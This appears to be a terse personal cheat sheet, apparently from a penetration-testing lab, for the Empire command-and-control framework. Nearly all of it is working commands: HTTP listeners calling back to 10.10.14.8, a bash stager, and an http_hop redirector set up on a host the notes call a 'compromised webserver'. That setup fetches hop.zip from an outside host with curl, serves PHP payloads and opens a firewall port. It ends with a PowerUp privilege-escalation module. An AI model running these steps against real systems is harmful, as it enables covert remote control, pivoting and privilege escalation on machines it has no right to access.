C2
Empire
Listeners
uselistener http
set Name CLIHTTP
set Host 10.10.14.8
set Port 8000
execute
listeners

Stagers
Linux Machines
Agents

Hop Listeners
uselistener http
set Name CLIHTTP
set Host 10.10.14.8
set Port 8000
execute
listeners


usestager multi/bash
set Listener CLIHTTP
executeagents
interact [ID]
helpuselistener http_hop
set RedirectListener CLIHTTP
set Host 10.200.101.200 <--- compromised webserver IP
set port 47000 <--- above 15000usestager multi/launcher
set Listener http_hop
executecd /tmp/http_hop
sudo zip -r hop.zip *
python3 -m http.server 80mkdir /tmp/hop-adot8 && cd /tmp/hop-adot8
curl http://10.50.102.164/hop.zip -o hop.zip
unzip hop.zip
php -S 0.0.0.0:47000 & <-- Serves on php payloads (php must be installed)
firewall-cmd --zone=public --add-port 47000/tcpusemodule powershell_privesc_powerup_allchecks
set Agent [ID]
execute
agents
intereact [ID]